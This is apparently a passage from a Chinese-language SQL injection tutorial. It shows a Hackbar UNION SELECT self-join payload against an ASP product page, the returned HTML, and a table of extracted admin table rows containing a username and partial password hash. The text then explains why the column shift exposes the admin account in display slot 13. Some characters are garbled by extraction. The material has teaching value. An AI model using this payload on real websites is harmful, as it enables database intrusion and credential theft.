 Hackbar
Encryption
Encoding
Load
Split
Run
http:// /Production
/PRODUCT_DETAIL.asp?id=1513 union select top 1
1,2,3,4,5,6,7,8,9,10,b.id,* from (admin a inner join
admin b on a.id=b.id)
����: 3
����: 260
<table width="800" border="0" align="center" cellpadding="1" cellspacing="1" bgcolor="#000000">
<tr bgcolor="#FFFFFF" align="CENTER">
<td width="130" height="20">名称:</td>
<td height="20" width="663">3</td>
</tr>
<tr bgcolor="#FFFFFF" align="CENTER" style="display:none">
<td height="20">产品名称:</td>
<td height="20">9 </td>
</tr>
<tr bgcolor="#FFFFFF" align="CENTER" style="display:none">
<td height="20">产品规格:</td>
<td height="20">admin</td>
账号
</tr>
<tr bgcolor="#FFFFFF" align="CENTER">
<td height="20">介绍:</td>
<td height="20">260</td>
</tr>
</table>
至此，我们已经成功的在13号显示位爆出了admin表的账号，但这是
为什么呢？
我们先观察sql语句，发现union关键字后面的select查询的填充字段
多了代码“b.id”，意思是在此输出b表（admin表的别名之一）的id字
段值，由于已经显式的指出在该处输出id字段值，那么后面的 “ * ” 就
会自动的识别，只输出admin自联表剩下的字段值了，从而使得剩余
数据均向后移动了一个字段，让原本在13号字段的admin字段向后移
动了1位，到了13号显示位上了。
浅易深
select * from product union select top 1 1,2,3,4,5,6,7,8,9,10,b.id,* from (admin a inner join admin b on a.id=b.id)
admin自联表的数据
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22
ID bian pic_type_cn pic_type_e smallphoto bigphoto kind smallkind brand_cn brand_en isbest index model_cn model_en introduce_c introduce_e c_savepath e_savepath addtime Hits miaoshu_cn miaoshu_en
1 2 3 4 5 6 7 8 9 10 39 39 admin a48e190faf 250 2013/12/5 1 admin a48e190faf 250 2013/12/5 1
1119 1119 P65 P65 ../Productio ../Productio 1 0 * * 0 0 * * * * 2009/9/18 0
1120 1120 P64 P64 ../Productio ../Productio 1 0 * * 0 0 * * * * 2009/9/18 0
1121 1121 P63 P63 ../Productio ../Productio 1 0 * * 0 0 * * * * 2009/9/18 0
1122 1122 P62 P62 ../Productio ../Productio 1 0 * * 0 0 * * * * 2009/9/18 0